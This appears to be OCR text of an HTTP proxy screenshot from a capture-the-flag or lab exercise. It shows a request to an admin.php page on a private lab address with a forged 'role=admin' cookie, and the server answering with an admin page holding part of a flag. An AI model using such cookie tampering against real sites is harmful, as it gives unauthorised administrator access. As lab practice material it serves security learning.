 1 × 2 × 3 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /enter_network/admin.php HTTP/1.1
2 Host: 192.168.11.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: user=
JGFyZ29uMmkkdj0xOSRtPTY1NTM2LHQ9NCxwPTEkUm1GdVZFWjFTWEJYTm1zNVIxWmtSUSRoR0JkeGsrM2w3MXhXMHFrSXVOTndUTElyc2dRSFF
LQzkvcXRoQk9KZ0dF; role=admin
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Apr 2024 09:32:04 GMT
3 Server: Apache/2.4.46 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 105
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<title>
admin interface
</title>
</head>
12 <body>
13 KSA_01}
</body>
14 </html>
15